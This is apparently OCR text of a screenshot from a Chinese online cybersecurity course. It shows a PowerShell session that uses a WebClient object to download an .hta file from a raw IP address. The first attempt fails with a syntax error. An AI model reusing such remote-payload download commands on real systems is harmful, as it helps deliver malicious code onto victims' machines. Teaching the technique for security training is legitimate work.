 网络安全就业推荐
腾讯课堂
2020
内网文件...
44
Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
新建文本文档.txt
1 http://139.155.49.43/44.hta
Cmd - powershell
PS C:\Users\mingy\Desktop> $p = new-object system.net.webclient
PS C:\Users\mingy\Desktop> $p.downloadfile("http://139.155.49.43/44.hta","444.hta"
>>
所在位置 行:1 字符: 56
+ $p.downloadfile("http://139.155.49.43/44.hta","444.hta"
+ ~
方法调用中缺少“)”。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : MissingEndParenthesisInMethodCall
PS C:\Users\mingy\Desktop> $p.downloadfile("http://139.155.49.43/44.hta","444.hta"
讨论区 成员(27)
发送
资源监控
新建文本文档.txt
12
13